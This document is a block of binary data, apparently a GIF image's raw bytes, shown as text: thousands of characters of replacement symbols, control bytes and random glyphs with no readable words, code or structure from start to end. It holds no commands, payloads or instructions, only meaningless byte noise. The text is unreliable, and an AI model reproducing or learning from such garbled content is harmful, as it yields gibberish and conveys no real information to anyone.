�]����K��<��;�ǋ��н1�!���� �l�5]������e�qo�w���� L�u�ӛ�� � `�#����p�Gk`�"�I���X��\��ё��!����U��'<�ܛ�&Ǌ����/�� ���{�q�˫G��asaf�@ί��سC�f��sXj��u7�T�j�.���#�� L�E��Aِ�4l���|��[Lԅ@�_�C��D-��+��������(��|�oM̴=��ѽ����H��� �*�͠��yL����7&=��'�6&�=��[ �U{U̿�*�y�ْ�����$:��JƱ�[]��Aϱ,��)����͏�]�d���,���,��|̐�HÐ� �d�h^�:`kQ$I�i�w�M�50��0�W��=ˏa��J�n���\|����K�@1v!nz��<�ք�����>\���g}�K���
�p�g栵#�6�k��5]���i�3�o�u���Z��̨���h���j��̽�y�ũ��=ƀ�6`��I�|�Ri�Y-������������������!�s��Yy�%7*�kv���y환_�H5����=V�q��;=�C�`]ȇܢ�:��Z��\��|��<�
��n�'*����]�ڡ���2ܷ����o{:�4������Ҍ�������6��`��������q	Q����=��N�?�|.��"��6l첾�-����L��*�=�@�����Þ�(Z����{�� �%|��:���?�,� �T���Ћ��܍�����R���
��if�X�_]N\nGœ۸�����0�ٴ)��N�,�O��Ϋ�]�=�̩ل������'
�%��]�3�Ŝ�Ň������n�3g�U�\�f �Gz�<猺������\Q�㝩O�L����G���%j��~��{Ԫ�pޏ�)���%��J�f��G��*��I�a��]�HL�)��a�V^)�yMb�v�X�^�����Y1�l
��(j�Q����Z-�R��̽R��ʮ=���J�S�͜Y<�֜�*:��8���d����
n�	���Dq�U���(� #V%yif��� wB �1��	t��|.0`&Т@#n�Q�C|��(�A�BH
\�eI��1c@�B���+����N��`3��n�4��翚��I���bѩ
�j�ɅK�r�
�eCi�"��l�ۚ�Vb�6�i�M�.H��]��&	�;�/�I�r���_#,��T�Q,ā��Bnߎ~˵�#��֢iرe��J�j�f��.t-��jI�8���V�H�m�.�mwo@���#[�wf���xa:�h�ć�c�Xx��Ҝn�]�Y4�X����?L��a �1��L��1Ȳ�,
�"؞�mB���l�� �h?�sI&����t��"���pZt0���Zm��J� �{��n8b�S�G�h**�Rč���*ؼS1�m�zJ�M,��A��˯��ǰ/t�0�L��(#� ��q�C8a*��0�΅��B�.j�!�y�8�:sk������&�Ƌ���h�3n�-D)���)R�0��N�j���Q��3���ɯCNXs�X#��4״L:��.҂�Z��_�vY�j���m+OF%�j�O����jtRJ�b�I},n�+dF)���T���$A�Q�L����;���J��ϱX��`A���n���`�b�3�Xc���馡,��<�HN�d��s��Js�7��9&nڬ3ff(fx���n����Q���7�0$&�aP��^���h��?��q���^��X�㫱us�a�4�[���f��n�
�&�P��ǰ�<pm�+�ʙ�M��c����c���nzs��u��b�Y�tH���x���|�$LE�)��������K'��O�}�ษXӹ��.p�T{�Ч�9�N2�M�MZ*�$-b ��9�L<s��(7%�����y���R)�#S��Kj�}	$k��6.�5�	�ld���f�AlA'�G�2��H1+X�3�N�G���tjp*2��`"�쵌N	T��i�h5���I e���pcHC�T)��6>qT�������J�b] _E��p�k��d����1���*C\�X14��̸�+H�S�R㼘eF����d���x�'|3�xd�+:&���� ��vrnʇc�+>���z����=�YÚ@N�W��k�	�T���e��{�d"���X��V�Lx7
C���Y�
\ S��<X�����+�y!C�E�mmk)�[\2��-Ic:cFx�U��y7�g�����-�P�Q�d����/�(�?2P*϶;���ak*H�B���a1$:�����c��d���A6����ž�����Q4�_�Xң�^�6�p���Ln���θ�IN��p�3���w�&N�� ���0�*I�;���a�8��N%G4|7]2�r���z�XQ��|�)o�Ul�P��hN�d�z���crKZ�t&WK�$- 0ָ��Α��-!1ao�'�������<�Y�2>�#`�ȘA8`w��8\b���挫���	,��$��Wmi;[�1R�Kz)S,���O��Ǹ:��䑨� �H���mj\,�)�l�H�x3:��j"`[��>�O`��'.5��2�`f �E�mYP5�K�ȩe�x
3�fX�O��L�Y�;R��RQEv�3�6NȊМw���X�).":��
�E�ɒg��~X����&$��&�N�c�����nm�{Ax��hI��vhH���X�Odȶ`�$g��*, �_G7>��|�>�'�R���_"te�{�\`d�#!7fR��|���ƫ��E�NLNCe��C���I�Q�@�=@TSȿAT���W �b�&��	F49xӻ��r�b��
���.',��O �;��y��L�5�<ee�)�Et�������T@��@�&@��@c���$�x���ڥZ��C*'t쓂v505Y�S�2x��d!lkɐ�kYpzɞ�4#��Vj<OR��T��A�A.��?�1C@������j��:�0�
2���d<�̓��#p�ϛ灩\2����ۧ��yK6��a�����/b��d�>4�N�޲�U�Q�h�˻X*��053�~u�f=yZ��_���L��?�avM�,��ֱ�[�B�#^<�A]P��I,|�q[���W��v�U�o]�`�7v��u7Ȫ�;���l���F"|�C(&�.	_�mtS��v6�����hB�#a�����_�p��$q�R�N[��9;#^8޿Q  �Z+"!P�@"����<�0� A�?��_��\��@&��'��")�v ���/Q~3ok�����ъV���3{:��@[y �Z@Ec����`�䂣�@�)���Q�e��;;��K.�{,������D��^h��8��[�����x� �3)�P6�# \yX���Z��&&����;�I��è`h��	=��=�D=Uښ���p ��:\� �]ӭ��� ���&Y���
RX T`����(vxa���A�c����Akc5W#�
 ���5u��QˊJ�u��%i$�)�p�yЁn� �*��`�x�xy�m��p���
��	��◒ /����+/�J(�`�d�Y�c���mx�t� \��7���C��dPy��X\ �e �P3;v���!�Aax��R�k�{�B�	�Eh�Q0�_��16܈>0�܏*لN����|�A[k����〖]PXp��؆(�F\ ��� �x�����a�x	�tH�aJ� Ӽ^�E`��.��f�¢+�p��,)-17.R4��`@�mp�w���ILjB� Kx���K�:�)8�p a`���G�X�O�	pGF�G���D������zy�%�G�3�� XXLX� ?؀M�8� {�N����N ��<��L����KT�@��DM�I����ɱ*�-L�$HH�m��M_�s :�,���X�I�E`����HF�p%Ɉ��<�*��ͬ�Ś�ɯ4KM0I��*M�AhH�4!D&���{�w�pO�d(DF��D0�Ӷ{���O�O�kAP�LLȋ���i��L���*�8K�мP[�L�|� �y�4O�M�Nڤ�$����ڤM�܆����^���칫9P��™1\N�I���J��Z���cѠ����I%�������d4(�%�?x��kG`Oh(h��/}ϻTOQ;L������K�d�xN��PUSAx�ń<�@�S��	:ݸ���ձ-����}F����4�-��7H�,�n��	� n��_�Q�z!@���~�A N@*�9E�QM�6Z�9�*[%�X�R~F}�y�UE��o8�����y�H8��u`�u� �/m�-m8-�4���L�F�6D��mN�SŚs�B:ͶCh����}\���;�ق�t��e������჉�̿��<��N��9��|A߼|(����f US���᝿��h�t��_���<XΓ�J��x�e�U���G�E�U�9o�b���Y�.��j��Gh�ִ�R����B�nD�����|�D�:���C��rՒ0A0�v=��Ls�&�ɬ�V@v���� ��dHm��e� ��?Mh��<�j�Y]ؓ��� O��,Ja�,�����a�uF�ȱɰ �T%Rk��#=�{Y������y�����;V5��h��V���eX�h R1�>��X�o5��Z�h�ll�ڟ3[A(ۮ�^�����C0[��S���bT�a,��IP���LPx��(�+��r�мM�e�@��?鬶���^��"-R_l�\��^�����=s�6R�Wʽ�c�Y�U�X����^�_��L�_��I�9�]m a�K(���t�����	��b����F�(Sj�E�aj��>ڻ�K_PϹ�H@�F^k���m^��Z���Cx^�ۋ0^>�^� ����m�a��������� ��W�mc6�_k�_9f\P�\��T�� �@n�S�m���]���	΅�\cn�M"�`Λ��e1�[m�_X�� yP㜝 \P)�HMN�RHaWY����A�R���p��T�H�n�G\�6�MS��ޭ}b��_N�p5�'6[���bV�>}�>%�?�D��е��(3&5�5�Xh���Qu��,�``D��k(�?6�����P%�\�,	h�X ��g��	����YŨF��H�4>��tH�����)Q� QRp����(�K�d�x���xe�RK �R�e�@�\N�E@b�T��Z�C���^���m�&fA�=��ir�Ss�_��+H�t������.�t�jD>�f�	YO�`��^�cb�a����ؚ�h����X ;��u��EM�\OO�諮)ąQ������XP  [x�[x����Fi��[X�^�U �����[.����ڝ6DP�&^m�Xm�6�H�+6^d~泆	�-������3��r�-Y�h;na�MPテ�~AkHd� ��c��m�^�WYN��n���\���*���F�H����7þ�Q����WH�Ⱦ������P�U���R�JȄ���vә&^df���i,����-���(���}^*��X؂!��;��(3�In�m��� �X�ME��Nd�n������(7�:m��k;��	|�v�q'O����^ 5��#;Q� �8������/_�7�����F��jP�VnehpŦ�����O�O��O�Ko�������ir�����o�V-Dt@��&�b��b-����?� h��m�NYp��*��tD�q.��mȀ_��_� 춈[��81��V�� ��;~u�$�I(���f��m0�Q�vQ!,W��W iYp��poOs�v���UP��P�����`wO��>tpt��p4=�^�	��Ϩ=[�qA@�̀x�(񃟀�����HveO�Ws��R消�� ȀX��^��h̠J]�u0LF��#���_Xd;~q��# cQ��+g	/�#Q��8lRH�]�Y8s���ɦl7�sS  ��X@wt�<��F��>�t��wOt>��ExwH^vg���^�%f;�X�@x3p�"������;2.n���Hd;΀\��X�� ���x�����_�-�`� ���G|��x�� (o�y�� �O/�.��������� -'�a�W�Y؅W�5��5
S��/wP�eP��t����O8���e~��0����F�sO�z>��u��oMmf�wDX�Z���{ov��- c��?��{e��88a�j��|�y���o�IN��[`a�"$h🅅�R��PC�)�E��� G�9�?z�t��,�o�{5ЦH��L��ҀR�����ӧH}b�(��Jez�QRO�(��i��K\��KD�!�i�]�ue�?�C���'f�� �����Ɯ*R,P�s`D���#�p�1�Ȓ'S��p\�̠�_��m`�:ZI�!$F,�ꏒ*��J�[/*�&r4S<����ցd�*�z*�Fџ3���h��\)7~| ���5��@��ĥ�q �E\��P���	0�P�g��mx m�)��?�`BaC�dh(��@!ĚH��Z4�}��+(ڶ�m2ᆛM���@N�,��)���� [�W˕�t�<AIU�'K~�#(\��"���A@| At1�6���Gs�v_
_~i�
��AY��e�!x�G !� � ,  � )V  � �	H����*\Ȱ�Ç�jh�_:Z�0�6pTǈ C�I��ɓ(S��%��-�/��ǭ"Bs�N�2�H�ǂ?&�S�ѣH�*m�a�+�娕���	N�L���B���és,A����J�ς�"��r�ݻxO��G�_ӈ{�`���`�>Hc�୮�&���_�drr�8ll"φ>�S�ڲ���OV���MX����r�ʕ;�n��b�8 ���I�xM�o��|&=�V�I��'�`���=��0���d�.�M ���6�%�����E/D/P�m����@�"S/� �`p��V�L�4�A��U��$��_�fT'��BV9��+"R5Pct�K^�V��#�\�Ĳ-��{���8�x��X��8Pe���A�(�@�4�����K/�%(P.*�Kq�T
��Pu	�H�S��8�SI4v@SY1�U��AP:��T"����|��$A�.�k��AS�敺%� \�3@,���?[N�,���*�FM�2�
e0��dp�*���	�����k(JW��8b_&R�A-���~�rK2/�Ղ+-�1xis*EJБ��n0�dF�A�M�)޸�+�3��op
L����,�t���� �"4+'��9���X�� �L�o���b���c�,�f
*<l9�
ZP`���a�ᩢ����(i�a�@����z.y�A�TF���Ҟ@AA"֐��c2�&��w-AK��3~� �����@��Bj/��v�E�0A���zp��1C�Һ1A��� �X�yg A";��m� �u��L�4��a�DUޠ���t�@x���7�)Px߅��2O��"��	��2���tv|�A�n���Ӵ��iS�+-���+�HV�ܗ��%W�S���}�l���¯����Ld��S���:��%c�n��-) ��%�1�Nf���4:�Y:��@�2���HTT�I�2���Z`8�و ���@P�<�$k��?�!�r�na{�����!�%��%
D�	��?`��\d������LЯ f�߬'+3e,q�P���>6� Z ��q2��� A
l0���Gf��`�3��A=@$����� �aALH���!��A���)�QxaH����Y�b2�+�A�QF�X��DK���(�.u��[�2��ĥ��A�����@�ƤEVU@!�3N�h��ŝCK�����	`��@��bZ�hc���pcHF<�4ːNP��V����opE2B��G>� ��$�Ij�pD<�?41�� ��@̤�I�p�� ������ ��0r)a"D��5�q�1m��5e,j*ӄ@�8��
'TZsqH5� �F�PH �Y2B�����"���	F��g�ȅO��Y�T�%aW�GJ�cǦ�8�r2��?��GHt�QE�QE|t ��D2Դ���O� �J�	�Z����#,����3H�2��^c���A��ڼ5cB��P��8����p�B'�rZ6�#�E�p�*�tȂX��@
�#jVf���`���(�-XAZ��AC2,�`4x�)��f��@�JW�(N�e�_	��w�[bE���`Qa,�K��d��l$��͖��؆'��
��<m�i�x�hG�*�_~ѻQ���K����֞mlc3��@�a�VF.�,j}��d4�w���?hS�~� а��8EP�~�Ӥ�K����S������Η�&�+'��W����}�%�Y����aĂ#��.b���3���#Z̄�
�5�a���5��?�����w�m�-��5:@cR�_��`���ְ7dh��&$."�dQQٱN~Ǡ�u1Ry���r���@�V����{=Ș�W`D��ȕ/]e�LV�e*�с,�����"��m��v�"��m�z#�>�3���b�1�P%����q!,ƋQ�~#�~��1�P3�K������;��]?7� d�B1q�uu���떕l0�W��59����b;���.*����Nt�����1Y�9���"�t����p0$�e���p4�`[knL��s� .ݐm��]��a{ЅR�0��X�zz��Ihj�$A�;�24 S���1>��w X��^�)D�0'���������`�.T0��p֬�^T�[�I��QA�8k�	-7X����ʨ�3H�2jQ�#�d(u>���^��.`'T�SXA�5iq�����d�mgGq�Vh�rr�+�3���@��ܘ����Oȸ?����=�x��P�AD5��.���j>�x�g_#g{:75���~��	g��a.e#<�I�we�1�e�#�(���Šk�����^����Wݗr�e_w�&X�	J�tI�t�@}�z8���$HR4ES��\ b��1 HP�{�.�`Q=��	_<��c(��Vy�ЂX�� �~C�5��
� �p��0	�PAf]S �#���Q��Q�#=$w���!~ۧ^rpx�s�5ZB�.��u�0Kx{=E&פ1�vuzUT7�W05��!�@��(�������s�ȅ��� T�� �@f��|�xS�� �P	w @��oY���x������8��8��X�䘎�8x8N�$0�X	@;�!_98	$ �8� p)3���{�ʣ�s<J���(218M�i��#�7�G5;0
;@�5��������`Q5Xos�������߈�������$p�y���HA���X��Fi�H	$ ��wx�Gy�-�W��=9�ด@Jb��)�hɑa��b5�'�p�RMT��$T��xn	X���);0�	�����X��!QR���(
�����Aٍ5�G�ð �X��I��D��Ei�������H��X�����)��h�� ``��v؏�����8'�w) ��05��#������8a4MH�QA�懀�����P�� �
��
 ��穞����@B��wH'������ 	�ሕY��	@� �A�xȔxH�������Z�(�)��ٙJ:�J��y�A���Ә�݈��� �ȕU��3���)��cǡ����Hu[c�l�H��0�q�����)�5I
ʎMZ�����h�J��	)\�HDyP�ڕ�٠�Y �pIY�&��hZ��%z�Jy���6P��iѠ�k
�u����e)��	�o���^���~��8�
�
�w
����5��`j�ᨩک&
�����&�xP��p�������������mj��ڍ�z�`J-j�x���i��������Z��J��j� ���G!i��_1o�z��^�:�5Q�2��ڔ�T9������X�_��:���n��` @��
��۰��K�1�[ڙ ˰v�� z[�J�
�:�$ڤZ�6Y��(=be$`�W���v9�\�׆��e�%�T*�Y�����ʚ���p�H� :� �@�p�I��٤O{�*��`��ʩM�!�����ɤk:�e:�'[�[Z� Э��tQ��0�PxM��uD�r/wx�!���A뚈k����� �+�����а�0�LI�]��{�F	����ya���k�W;���
�㙹����p�� ����ิ��c*�����Y��մ1zQ���м�yr�P��ȱ��؛�ڻ��K��z���������;�ˠL
�+�����Gٸ�K���{��� �	��а����+���*��0��ڍ� ���j�˺����������v�^E�?�C�~k~|��' �;��\��J������h���Jz�YJ�@@�î���@��G��F��H���k�yb*��;�AۤT�����z�4�t��eF���g�p7�}P#�d{nj�6��CܿT���;�k�Eٹ�y�������؏�l���x�X�J��xL����9�z�������+�yJ�?{[��c�G����0��&Z�&a��� |����OLW�����5̡ �ol�Xڤ3,����{���ʳ���Ȍ��[܋�M��	Q�� �R�����	z����sѭA��?�EFWG+k$�������(��p?<���oܿ� ���@������
��|�-|����*��8�Ѿv\dk�k�͌�K|��I<�A����ٙ�l��|����k����P�lQ�e�qM�XT)�?�8̶��[l�P��0� ,�K-�V�����H�˥ɬ  �n*�	]��@�	���-<·�u���������H�͂�d���`�A���M���ilb��U����.lўZ�KQ� �:���q�y̾z\����p �i�k-�K��,�ܔ	���{�y�� ��-���8����	�cu���ci+��Rz����{�?)Ë}���c���=�u�3��Q�������ѷ��ݷ�����R����� Rk��K��������!�犮3˝ݹx\Fϐͩ�����^�I�[��rZǅ��	�������,�ڬ�M���ҍ��vh�$��k�Aɻ;�r�À��o�,��<n���n=�Ai�.�p�����3;��3T�������7�5��]O�ݹ�C\�V�ݼ�[\�[���K�e��e~�Y�A����A������	j�g��S>�Ī�拱[�ͶJ�/\֍[����@zA���;]c��U[�6f��e9G@��8� ,�M=��Ǡ���zYZ�j����q��+Mݭi�@9��L�\�]�|N��	��G�����<�^���Dnz5M�{1�F{~9�B{�J�ϱYٕ[�N� ���
����MZ�D��X}��b괂��L���x�ڝk�
A�"1�?Y��6!u�Γ�1�5�m蝍�@���F��j�\�ϧN�NJ�%.�+\��ͥ��
*�{����Q�M�Z�-��x��D|�7�����|�+{��)�<�G��
F��Z��Q�v)\�-Jb������W���m����6���J��i�������k�"�AY������-��,�d�����z�s ��~߽�=�����I���{C툳�2W�����-��Z���^���U[����z�������l�mP��J��g=�2�`��K�/� ���#��1�$����@z
��Ph�w9��Do���?�}u����煯1���P��<����GQ�k�����������R��j���	�
�#X��b�
��G���2`Vh`Af�bؐA�^� Ra8@
/\$� e8�d�T��a�PA�HPğ*����I�&q�G��R�IRT���'؝ �Ab6%[�l!a�cx��[��TX�"ٴ6��cY0ZͲ(^��o%Yf"<�7"�B"1�yI�E�=1��X�pA	?^d��XG�v�j0�SR�i[�T�ў�%�q7S���rb���U�'�q��mJb�N/�&ʃԵ{�0��^�)�s��
��%+�z����S#Ô��_�_��	g4���&�jG�x��M�D(��"Ȩ�p�)���m݈�🫲��9p�:	���.�Q�c�qF!*�mB���@"����&!"�;mH@���B(c.��o����, K����B�o��8�,������\�Ȯ5B�}F!�Zk-é�����dS귦�m���+�������QdE@܊H� 1�tSN�s�����ʁh�(�S_B�Q��r����40_U�U�.��h>+p�5���%�f����aF&�8ڵ�d���T�TY�����^+h�	��'p���I�j��J��H'��#�֬��S�E���\98�^�\1�\���ң8�1%����N�!����!���e�o?f�L-}ĳ,=:�[�0�ѣ� �
:.���i� ��|�Y��6�� ��/�{�!�_��"�M-mj���|��+?�v�-����v���p���F��Ӹ֫ɾJ~���6�)#��∮��T�)�Z&��?�B�C�BDJ(�E.9v�3�ؔZ��C}t�[DK�{J�HG�z�Z��b����헰-{:@��۠а�"�"4@@�����ka�N�+��d��jP��@�U���W�C���|�v�6��s�H�!�����~N]�������=ow�ϖ������kN+��b�`D"`��c$��M��b�s^5����� �����}�x��2!��C}U1����tq�CI���(� �+�À�R2�{U�i(�h�֤hC��ȉ��@�kG����@�,d"��y��Ep�u#q{�t$i�2��RX�TG���Tֽ������?Ľ�'D�P� ����F}�˙��)�#�� �v4P2+Y&Q�Q@ҵ��݀�Z9U�(v�*����S��i�Xw��&�d0��cv(�%��0i�ɚΣ'����@����$!�X�?\h��p� 0ę#���߀�C:��UG�xX�t��st:�R��S�X@'wB+���d��o�,`C�hy�a�H.9���jb!;ZE*��\��J��"a���&N��@�&�-�� ̀������,��
�ցN �p&����K�{ze��%;��lr*��%�x�l)�Q;O'�ѐ��.�R�ؾ�*M����P�r$+U&ve�O���m���!g�9���BD�t3� �K�+��e�R�� �-��L����l����xU������B�h" �vZe�Kz��upg�Ց6��i#X<ᩢ��`i"�	|�s4=���p�]�P�u�x&g�tZ(�{ޅ�N0�[M�0"��`#d��1�HWQ�3A�@�N*@%����X�#����Ҽ�2��jSoႠ *�i$��8�P�6v��&�\�W@` ְ-�AH�("4-lSl8�S*�
S��ݮl2m6�XƎ4�d,�H�V����ɨ)I�,�&��R��ta4��^�L?� S *}���z�5�������VP�?h4^1IV �j��t�&!�HKZ��蒱�q��s{�����t����s�K'�(�T��>�H���3Q���m<t��b��\�*X�$mX4�g�߂�W�}Ӕ��^g#��m".'_���HW..;��V�ge&]TE?�64֊~XF�7W���ֳ��*lW@W�%̵�?@��o$Bʐ�?`Hݣ�. �!���>E �D�i�����O��c8>+��w�Ş,��]D���X͐$����"
b���a�.��Ĵ�˰m�5TB� �Ѧ�w�@ ;؁>b�U��$+���E����fq�N}+|M�G%I4Ԃ7*��Ab�C� �����6Rl��pi�G.�^���Q{�?�eFͽ���,QY?x�,��3��.�h�v�����fD�xC~��I�l@t��c����N?���7��`����w�����LB��M�	��wY+�;*"p �I��a�������DՃ8^4l�Fh���'��ؑq��\�bT�
/N���H�(T�W���v@\/�}�͸?��?��9E� N8M��ʪ#N�������I[ 縵�����mh��k��#�Cڄ���(���B	�D1,!8v��y�4Z��t� \ U�U �A���A\ ��A$$y �1��	�R(�e�/F�F ?x�5ap�j ���UPXP<�0��@C�Xp��q�	�� 34��XPU��1L���� s61j�6CX��Є�ҁ��!� m؆�X%� $�@��AU� n"ZX��c� <�A���3A@ɺHz,���	���d1�!����E_ P�nЉ`�@�`T�I��)`h�Ƒ{��5.�BFH��ChAHE5�/�p�n�S�t�?� e�6� �	�N�z�G,i�G~�G�H`�<��dL�[�a,�l�U��bd!�Ё�A��V
���^H3��1���$"��;�P�D�����[�������U�@*�I,�el)H�2xi �(��õ��>(�(��l��G� <KC���H8�q��Q��o܄o���y3�:$L�L���Aˠ�?U,�YHѸaԁa����Q�YEt)��J��P$�_��,�ړ�k�T�#�#���
�{�իA�d$V�̖z�;�ȣx�I �?h����K?�  hX�@C�!Ů�4\�M�*�'A�J{������9K�TKpJ�lKx䵂H�$�x�G M��K�$9M�����
̧#�\�X-spKA8��2C�dL��
�����q@3|��,���	�px����G8��y0M��I�!��d��|Mv��X��hXʑS�����,���MC��qҴ��ʮ��m�ny��4��
��+� m�Nk��-c1�$�b1!��m�������t��:O�<������:�1�� P� k�Zh1�j�V�GP�%�� �(x��$��Xȁ�p͡<J�hX�?��GX��"���4Dx�Q�i�[�oJ�EeTA ł���T$�C*QC
U܄�������K� ,��+�m�����,[��b��h�I�̖|���O���k�=A �P3˰�Ҳm�ٺ�Q�� �P� �k12�U�,�yP�e�Ze�G0�X��e� 5(�t h�*4������?�S��TE��F�	HUCé�QU�:$-$���Q4�<L���4K-հKR�XG�t�в�r��M��h��ZLn�@$}��C3��O�%� (m��)�\Lg-�Ƣ���)��S�:�$�s:�cYn@���EkXm����y��GX�H�M���x��@�ЂX��j�j�}}C�D��EhE�3��D�ۂ@��-�5�KMX���=�=\L��,� ���X����І`h�,��� Н��V�,]^%�X�ӕق�&��\��ղ X�4���H��tV��O�O�HIɜ��`�Y��L0��;Ұ�Q�]�X��5�와x%�PMR#�R����[�?��k�%%�K �L ���FH��]H��X�JE��%܅m���M�E؄`���X�<�N�0�VM��%��LP,ؤ�[���&-�`a�@L��f0K�ک(ZWd��X�0����O%�^�S�����t �d��r��
T�ނp���e(K(��5�-_v��_߂�[�EC1X\C�_� V`��3^c�m����*�w-�0т�*�a�R�D��#a�-���M�.|��~`��:j�߅π���`;�V��Y�]�H�����(�"\pB�xBQ��
�����X��Wx���Z��[&_^.�X�K(������MH�T�4co��}JDH�fE�%�g\f6J]T�{�o���j���;K�c%M�����r��ְ�`%Mh�d��a4���9�`��1H�.�xL�����c�avg�TRv�P�r���r�h�X � �S�'&�0R��X��Y.�[��]~Z�[-�MY�b��=������Tl��4��f��j~����x�fC��p��4�P�3�� [ ����8e�����a���Lm�V~�������g���f��h�������N襅������ %�`����Z���>�h���hVV��[�b[�����&[�b�%�U ����iJ8mO�O�����5��j�j��2ǣ��E}XOm\���M���!��$ ��"�V�,�>�v�h�&����Ȁ��ܫ���Xd�tk�@Z�(�B��@h��\�N����6�-8�����Q��V�@'��]v[�l�x�~-&�'P�R@m�.�E�Oh�����Q��h��G�q4�`ŅX��K��v�*���h���ύ��k����L�Vl�	��X� o��=�"��j�݈nr�M8HX� eŎqW��	�-�;��	W�W�l��l�Pi�,��_j�hm�h�O���if>�:��8gm9wm�х���u7 �V5�"�sn�;^���0g,�ꂰ�'��g����8 rl����k�kJ�ل��X�#0�� �s<��oQ8� ��x�]�e�6�2�/[XS��U�5�Ph���O��OH�8�_ضf:W�Oh�ծ�8��87m7NX6.�!x��&pq�p����q��VWr�r�Qg̤�����TOo���Vu�Z?�����\/��o��^�uG�t��a'�]�WS0�XP� 6_�Z�O�i7�oؗ�w����?lo	��i���/�p����fo�P��xw'�D'�����ƀ"�r��j���Cu��������d�����cS?�.�Ϟ��/ U�U��[;=�qe��uGO�] �˖��[^_�0y�o�p�ho�Z����Sh�q��S@��?�O��6��W���|�xp��`z�(�w����#�zG�����U���c��O8����wHu���q{G{��������z.�x�������]p��|Y����� /��Gv���e_|��j�_j��o'w�?�h��nyP��v��E�i�  ������bH1���s�j���CpDX�F��U�����v@�[���?�!W�l��%̘2g�\`��?�Y�X�cA�a��2�Jb0���K'��ɒ�J�-Y�vm횵����L���/� P�j��D���O�B�
��S�F����[��j�5 m�Zv�*��g($��<��P� K��� Y���$��	���v�l��_@ !� � ,  � )V  � �	H����*\Ȱ�Ç�j��2P��	�6�\ǈ C�I��ɓ(S�|u��.�/B�G�"�Q��uʐǂ?��S�ѣH�*mXn ��^���/����t%�U˄��w*��Su��gh�Bx���0���K���{���~#&X�W�5L#�A��^�X��Rj�	ٵCy�hH�?�f�8X`���y;�u�)����{w�^w��׋��������쁤*F��[��Z��s�Ͽ	[��"�OV�1��7��n`0����������%��`���Ե�dy��4�b�A���?�Kq�U�[�e�Pk� ����p���H��?-8��$P5�c��!Њ��YA�\k�X(�pI|��ןA�4��0���@M���z�p�$`0�`�?N��n 'Pq(���J���a��t
��"`0���
��aU�j��x��%b�(PXYߒ�@"�Z���(K�)e	M�Jt�-����&� 6H����a��y�/��b�Gq2��
�)�����������s_�A��O���?/��@6�c-	��SL2� �\����u$�v�f}��@�Ƨ/$@z�AuM$[���K,��*�2�(��2 A�T��A���@�����:	'MB� "d�$�d��Δ��@X�
iIP�@7*l�'n�TW�
�ynj�X���n2�P��Aɐ�5mcM���0M*_��dsM��M��T/$dwۘ����@�*(�
��e�k�i,� 3�+�%�� � �,A������z���)�%b-�wЁ9W��a[���у(Y-��=L��`�����1��$�c2Aj��@�|:$�di������$��f�?�<%K,7�p,�T��@�/�Թ��g��?��A���F�9�� �@�b��t�sZ��T��`�$��@R��T�:Hl�Z�O�pgB��Q�R��8�y�&��!Mثl@T�$�<�%������'�X hF�w	*
dbÑ	�de�^tq�s�@��?���d�3�?2�g��bA.���-KI	�R�1TɏTڏ 㣦��Q=�A	5P5���E-��?�`�s�� �Bk�Ǣ �,���A�����yD���!Y��s��Џ��<2]"U�(@Q�)Z��.�T\]��袭r��023!d��(G�iN�W8���9Aj���G�������W����C-���#���:�	�"WP��a-�D�Iny� 9���1�-� ��(��	���H�8�=���b���h�"6��?.!�&�~$�7��6A�8�<�?��8�!�c�I(�0��5bnGe#761���TҦt�3B���:�QG�<�zD��ڜ��n>
?��K�N ��(9|Na��j�5�C���d'��?�QTD��|(+���M�9c�b�R�����,f7����o�3}�@6�rd��@� �jj�d��1���8��J&B�1, cb�pйT�屠[[�5�r���V����4�l���&����B2�5Zn H%/mX��` �P���
JP��Y$ ;�Ta���0H�|�H0"������Z\c����x+��>r�P-r�i��M΍�m ��_PH ��F0(L��$7�^z����y��M���]	V0�e,���Ae;���]�@��	���x/�_(��X(�H��eX"�L0��!`������G��|��$X �F�g
�^#�8m3s�1�`����A��rⶏ6XoQ�mT��3��1�3!l#��V6e�u�u+>Y��5U��`sS%�Fd�$�A�e,�z ��S��J��V����D-"� d����"�	F,b ��6#�O$�&��w��_�4!�Ȱq:,�6��dl Bd�K�;#S�-F 0�=W�fZ�w�����VЃ j>��?0�b���n�!a{��.���v��o}[������>��#-b���h�m@��C�
$Ώ`�@P� k;��ֶ��gFh۰�@�� @��V` �.#ʞ|Tb���f�B*�t�v&c���*��c�HGXX	����/�Y�$E��c�p�:�^�dz�C.0��ʶ=9�_��?�rXg(k�dsEL��@��-h� @����T0�^�唤đ@�#� k���N7X ɔ��%Jk���������I�m0��v{��)d��n�@ � v�=΢�u��)��y����;� 	��k�}��<�/��!q� �� ��@Rː@�c,&�Z}UTl�we�7� J�pga)�TQQQ�`	�`�*��DTC�0'x�6� ` }� 9 z�}� ��90r`� з⇀�7~ZV��p[����C�gs� �� IH�r�um��)]gՓ� h,'�[�X%'o	�$a:�: ���Q�`��Q��Q�s$}'h)G*�e?G!�@
 �����(r' �w�؈'� �؈�P~�8	�0�p � ��x)W��'6���7EJ�tRH��1
�d����+)Ӆ�CT��x'��QQ�Gk�� �`X�(:`XHX� <T[�F|U�/'e r� �8	�P��`tIȂ�@���`�!	  � 	��0� ��H��x�������8�pWY~PR}�W}��
��Ԑy�7w��)��hc6��)����!)Sl�v@k� &�e!��7��/Ih���t����UQ��M$�e��uG� 5����H�p���� ?��� 	K)���HYٔ���ؕ��aY���xc ^��� 	�e���Ԁ���^	 	��{�g�Q�60Yk�6e%�x���ZsHUM�V.H��8��� ���IݰڠQ��Ќ:w[��� p ӰyWrx�UI�`�		��@�V9�KY�\i��Y�q�Y�����>�P�Xi�^���p"�)6�J�{�Н��N��`���� ��i� � ��n���u�n*�C�d��kу	�$�`A��`���y�;p��I��@ �����'�Xb镒0�M���i�K	�� 	�2
�`�`ٛ��]�����#j�1J�I�#:4@Bʔ0J�I��&h� �H�W�p�
�ФY� `����{ޖ!��a%)@J�u���a���0�:�J�Q�0��i��i�� ˹�\)�� �Y)�e��`��H�~�Z�D�.Z�Ji4ʨ�)�Ej�?
�稧�8�L镵���60�G: � ��٩_��]� ��g�Y)Y��r����'��E*1
��	��ڛvJ����b��?ڨ`ɨ��6�.J��J����8�M���Z��J��J�!��~� �p�y�����*�J�9ʢ�����V���Nj�����ЩҊ�����`�i�M�Y2�#@�~' �Y�s�p��
�F����8j��ʯ�Z����劕�0{')�$�� �p��� � � �@�B;�D;�=+��Ί�0��
��	��д�㪕�N��ӊ�Q��0j�.�Q	��d^T_�FT�����^��	/*�I)��j�稨���i��z��z�_Y�@����
�K��P���,꧴y� =گv�Ḓ��ZY�{��:��4����0=M����F�*[Ӵ�U���U~.(.�鬲
����~˕�@�2k��J��:�����k�����۔�� 
